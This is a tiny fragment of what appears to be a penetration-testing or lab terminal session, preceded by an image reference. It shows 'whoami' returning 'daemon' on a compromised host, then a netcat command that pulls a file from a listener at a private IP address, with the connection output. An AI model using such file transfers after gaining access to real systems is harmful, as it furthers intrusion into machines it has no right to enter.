 whoami
daemon
nc -v -n 192.168.190.132 5555 > 8572
(UNKNOWN) [192.168.190.132] 5555 (rplay) open